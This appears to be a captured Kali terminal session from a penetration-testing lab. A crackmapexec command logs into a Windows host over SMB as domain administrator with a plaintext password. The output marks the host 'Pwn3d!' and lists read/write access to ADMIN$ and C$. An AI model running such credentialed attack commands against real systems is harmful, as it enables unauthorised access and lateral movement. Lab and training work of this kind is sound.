 ┌──(cadet㉿kali)-[~]
└─$ crackmapexec smb 192.168.135.96 -u administrator -p 'Almost4There8.?' -d era.secura.yzx --shares
SMB 192.168.135.96 445 ERA [*] Windows 10 / Server 2019 Build 19041 x64 (name:ERA) (domain:era.secura.yzx) (signing:False) (SMBv1:F
alse)
SMB 192.168.135.96 445 ERA [+] era.secura.yzx\administrator:Almost4There8.? (Pwn3d!)
SMB 192.168.135.96 445 ERA [+] Enumerated shares
SMB 192.168.135.96 445 ERA Share Permissions Remark
SMB 192.168.135.96 445 ERA ----- ----------- ------
SMB 192.168.135.96 445 ERA ADMIN$ READ,WRITE Remote Admin
SMB 192.168.135.96 445 ERA C$ READ,WRITE Default share
SMB 192.168.135.96 445 ERA IPC$ READ Remote IPC